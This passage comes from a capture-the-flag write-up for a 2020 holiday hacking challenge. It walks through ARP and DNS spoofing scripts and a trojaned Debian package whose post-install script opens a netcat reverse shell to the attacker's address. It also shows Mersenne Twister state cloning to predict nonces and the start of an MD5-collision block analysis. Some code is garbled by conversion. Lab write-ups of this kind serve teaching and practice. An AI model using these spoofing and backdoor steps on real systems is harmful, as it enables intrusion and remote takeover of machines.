        arp_response = ARP(pdst=ndmac)
        arp_response.op = 2
       arp response.plen = 4
       arp response.hwlen = 6arp response.ptype = 0x0800arp response.hwtype = 1arp response.hwsrc = macaddr
         arp_response.psrc = packet[ARP].pdst #"10.6.6.53"
         arp_response.hwdst = ndmac #"4c:24:57:ab:ed:84"
         arp_response.pdst = packet[ARP].psrc #"10.6.6.35"
        response = ether resp/arp response sendp(response, iface="eth0")
```
Next, we receive a DNS request for [ftp.ostools.org,](ftp://ftp.ostools.org/) which we need to spoof back to ourselves. The following modifications to  $\sim$ /scripts/dns\_resp.py allow us to get an HTTP request from the infected machine.

```
ipaddr we arp spoofed = "10.6.6.53"def handle dns request(packet):
     # Need to change mac addresses, Ip Addresses, and ports below.
     ndmac=packet[Ether].src
     nsmac=macaddr
     ndip=packet[IP].src
     nsip=packet[IP].dst
     ndport=packet[UDP].sport
     nsport=packet[UDP].dport
     eth = Ether(src=nsmac, dst=ndmac) # need to replace mac addresses
     ip = IP(dst=ndip, src=nsip) # need to replace IP addresses
     udp = UDP(dport=ndport, sport=nsport) # need to replace ports
     dnsreq = packet[DNS] #dnsreq.qd.qname='ftp.osuosl.org'
     dns = DNS( # MISSING DNS RESPONSE LAYER VALUES 
         qr=1,#important
         opcode=0, id=dnsreq.id, qd=dnsreq.qd,
         an=DNSRR(
             rrname=dnsreq.qd.qname, #rrname='ftp.osuosl.org'
             type='A', rdlen=4, ttl=30,
             rdata=ipaddr
\overline{\phantom{a}} )
    dns response = eth / ip / udp / dns
    sendp(dns_response, iface="eth0")
```
After launching the web server, the following error message, indicates that we need to provide a Debian package.

```
guest@6b063683a5fd:~$ ls
HELP.md debs motd pcaps scripts
guest@6b063683a5fd:~$ cat HELP.md | less
guest@6b063683a5fd:~$ cd debs
guest@6b063683a5fd:~/debs$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
q10.6.6.35 - - [02/Jan/2021 04:50:53] code 404, message File not found
10.6.6.35 - - [02/Jan/2021 04:50:53] "GET /pub/jfrost/backdoor/suriv_amd64.deb HT
TP/1.1" 404 -
```
After exploring how Debian packages are constructed, we learn that some of them have pre and post installation scripts. The best strategy is to use the netcat package with a post install script, so we could establish a reverse connect netcat shell. To create such a Debian package we can use the following sequence:

```
mkdir ~/debs/special
cd ~/debs/special
dpkg-deb -R ../netcat-traditional 1.10-41.1ubuntu1 amd64.deb suriv
vim ~/debs/special/suriv/DEBIAN/postinst
```
#### Add a line to launch a shell using netcat.

/usr/bin/nc -c /bin/sh 10.6.0.6 5555

#### Then rebuild the package.

dpkg-deb -b suriv/ suriv\_amd64.deb

#### Then copy the Debian package into the http directory for the python http server.

mkdir -p ~/http/pub/jfrost/backdoor

cp ~/debs/special/suriv\_amd64.deb ~/http/pub/jfrost/backdoor

### Launch the http server

cd ~/http

python3 -m http.server 80

Launch a netcat listener in another tmux terminal:

### In the  $3<sup>rd</sup>$  terminal launch the python scripts in the following order

 $cd \sim$ python3 scripts/dns\_resp.py & python3 scripts/arp\_resp.py

### Return to the original terminal and you have a shell on the infected device.



#### In the shell, type:

cat /NORTH\_POLE\_Land\_Use\_Board\_Meeting\_Minutes.txt

The contents of the file are in the appendix, but the relevant portion is extracted here.



#### The answer is Tanta Kringle.

# <span id="page-37-0"></span>Arcade: Snowball Fight (Tangle Coalbox)



After exploring the game on easy setting, it looks like this is very similar to Battleship. There are 4 difficulty settings. On the easiest difficulty, the game can be won with each attempt. On the impossible difficulty, the computer only picks the correct squares, so cheating is required to win. We also that the game state is constructed using a seed value that depends on the player's 32-bit integer "name". The same seed value generates identical boards on each difficulty level.



On the easy difficulty, the seed is controlled by the player, but on the impossible setting, the seed is hidden. However, the 624 preceding random seeds that were thrown out are available. After listening to Tom Liston's talk and referencing the tools on his GitHub, you can easily use predict the seed used for the impossible game. You can play the game on easy and ensure success on the Impossible setting.

The game uses web sockets for communications, and Tangle refers to websocket vulnerabilities. I tried a couple of different things, but couldn't figure out which vulnerability he was referring to, so I ended up playing the game through the interface on easy.

Using Tom Liston's example code to copy the PNRG state, I was able to reliably guess the seed value used for Impossible.

```
import mt19937 as mt
def main():
    fn='randomnums.html'
    f = open(fn,'r') array=[]
    for line in f:
       line = line.strip('\r\n\t ')
         if "Not random enough" in line:
           thenum = int(line.split(' - ')[0]) array.append(thenum)
        else:pass
    else:pass
   print("Read {} random numbers. (This number must be 624)".format(len(array)))
    assert(len(array)>=mt.mt19937.n)
     print("Untempering....")
   myprng = mt.mt19937(0) for i in range(mt.mt19937.n):
       myprng.MT[i] = mt.untemper(array[len(array) - (mt.mt19937.n-i)]) else:pass
   print("Next number: {}".format(myprng.extract number()))
if name == " main ":
    main()
```
The file randomnums.html contained the randomly generated numbers from the source code.



Running the script predicted that the next random number with this sequence would be **1515212718**. I went to easy mode with the same number and it generated an identical board. See the difference?



Once I played the easy board, the impossible board was easy too, and Tangle Coalbox gave me the much-needed hints for challenge 11. I used the knowledge from Tom Liston and these hints to finish challenge 11.



After finishing this game, I get a ton of really useful hints from Tangle Coalbox for challenge 11.

### **Tangle Coalbox***5:30PM*

- ... it's easy to create MD5 [hash collisions.](https://github.com/corkami/collisions)
- ... require a very [UNIque hash COLLision.](https://github.com/cr-marcstevens/hashclash)
- ... ike some sort of [evil game](https://speakerdeck.com/ange/colltris) to him.
- .review my [Human Behavior Naughty/Niceness](https://www.youtube.com/watch?v=7rLMl88p-ec) curriculum again.

# <span id="page-39-0"></span>11a) Naughty/Nice List with Blockchain Investigation Part 1 (Tinsel Upatree)

#### **Elf: Tinsel Upatree Tinsel Upatree Tinsel Upatree***9:39PM* Howdy Santa! Just guarding the Naughty/Nice list on your desk. Santa, I don't know if you've heard, but something is very, very wrong... We tabulated the latest score of the Naughty/Nice Blockchain. Jack Frost is the nicest being in the world! Jack Frost!?! As you know, we only really start checking the Naughty/Nice totals as we get closer to the holidays. Out of nowhere, Jack Frost has this crazy score... positive 4,294,935,958 nice points! No one has EVER gotten a score that high! No one knows how it happened. Most of us recall Jack having a NEGATIVE score only a few days ago... Worse still, his huge positive score seems to have happened way back in March. Our first thought was that he somehow changed the blockchain - but, as you know, that isn't possible. We ran a validation of the blockchain and it all checks out. Even the smallest change to any block should make it invalid. Blockchains are huge, so we cut a one minute chunk from when Jack's big score registered back in March. You can get a slice of the Naughty/Nice blockchain on your desk. You can get some [tools to help you here.](https://download.holidayhackchallenge.com/2020/OfficialNaughtyNiceBlockchainEducationPack.zip) Tangle Coalbox, in the Speaker UNPreparedness room. has been talking with attendees about the issue.

Even though the chunk of the blockchain that you have ends with block 129996, can you predict the nonce for block 130000? Talk to Tangle Coalbox in the Speaker UNpreparedness Room for tips on prediction and Tinsel Upatree for more tips and tools. (Enter just the 16-character hex value of the nonce)

Challenge 11 required a thorough understanding of the Naughty/Nice Blockchain (NNB), the understanding of all the hints and the many topics introduced by Tom Liston and Ange Albertini. These references were extremely useful:

- Great reference[: https://github.com/corkami/collisions](https://github.com/corkami/collisions)
- Very useful[: https://github.com/cr-marcstevens/hashclash](https://github.com/cr-marcstevens/hashclash)
- Have to watch this video[: https://www.youtube.com/watch?v=reKsZ8E44vw](https://www.youtube.com/watch?v=reKsZ8E44vw)
- Tools:<https://download.holidayhackchallenge.com/2020/OfficialNaughtyNiceBlockchainEducationPack.zip>

Using the available tools and the blockchain snippet, we create a few tools to interact with and study the suspicious blockchain. A quick examination indicates that there are 1548 blocks starting at 128449 through 129996.

One of the interesting properties of this file is that the reporter 2fe, reviewed the most people (10), while other 3 digit ids reviewed more than 1 person as well.



The attached PDFs in the NNB are generated with some tool and can easy be read with  $pdf-parser -f -o 4 < filename$ 

```
cat out2 | fgrep "Index
RID" | paste -d' ' - - | sed 's/[ ]\{2,20\}/|/'
```
A little fun with data mining and we can determine a nice listing of ELF to RID:



Now let's concentrate on the objective. We must predict the nonce that will be used for block number 130000. Since we completed the Snowball Arcade challenge, we have enough experience with the Mersenne Twister function.

Step 1 is to investigate how random numbers are generated in the blockchain sample code:



On line 182, we see that the nonce is generated as a 64-bit random value using Python's default random.randrange function. This is a little bit different than Tom's reference implementation, which worked with 32-bit random integers.

Our success will depend on the difference between how 32-bit random numbers and 64-bit random numbers are generated. With any luck it will just be a concatenation of two 32-bit random numbers. This is easy enough to test.

```
$ cat randcheck.py 
import random
random.seed(0)
print("{:08x} {:08x}".format(random.randrange(0xFFFFFFFFF),random.randrange(0xFFFFFFFF)))
random.seed(0)
print("{:16x} {:16x}".format(random.randrange(0xFFFFFFFFFFFFFFFFF;),random.randrange(0xFFFFFFFFFFFFFFFF)))
$ python3 randcheck.py 
d82c07cd 629f6fbe
629f6fbed82c07cd e3e70682c2094cac
```
The output of this simple test proves that after accounting for endianness, the 64-bit value is the concatenation of two 32-bit integers. We'll traverse the block chain and print out each nonce as two separate 32-bit integers.



\$ python3 n2.py > nonces.out

Now we'll use Tom's untemper trick in order to clone the PRNG from the first 624 integers (312 nonces). Then we compare the rest of the integers to ensure they are correct. And finally, we print out the next 4 predicted nonces.



The output reveals the answer and a well deserved achievement is unlocked.

\$ python3 11a.py ... ... Next number: [129997] = b744baba65ed6fce Next number: [129998] = 01866abd00f13aed Next number: [129999] = 844f6b07bd9403e4 Next number: [130000] = 57066318f32f729d

# <span id="page-41-0"></span>11b) Naughty/Nice List with Blockchain Investigation Part 1 (Tinsel Upatree)

The SHA256 of Jack's altered block is: 58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f. If you're clever, you can recreate the original version of that block by changing the values of only 4 bytes. Once you've recreated the original block, what is the SHA256 of that block?

First, we must figure out the block modified by Jack Frost. We use our handy tool and a bit of analysis to note that block 129459 likely belongs to Jack Frost, with his id likely being  $0x12fd1$  and the reporter being  $0x20f$  (Shinny Upatree).

1Z9438|ZZD/04Q4T3dC1319|1Z99T9C3DQdCe39C|Z0T1/3/e8d433330|0 129459 a9447e5771c704f4 20f | 1 | 4294967295  $12fd1$ 129460 1f117d8ef20df951 | c31684b77dce779b | a6d4f1a9eb525f51 | 0 | 55

We dump the pdf file and examine it. With reviews like the ones in the provided doc, it's no surprise that Jack frost had so many nice points. (c)



I use pdf-parser to examine the PDF at a lower level and noticed lots of indicators that don't make sense right away.

I reviewed block 129459 in more detail and this one is strange because it indicates that it contains 2 documents.



According to all the references on MD5 collisions, we have to figure out which fields can be changed and which can't. We have to concentrate on the User Supplied Fields, but we should aim to understand all the values. This chart breaks down my original interpretation of all the values.

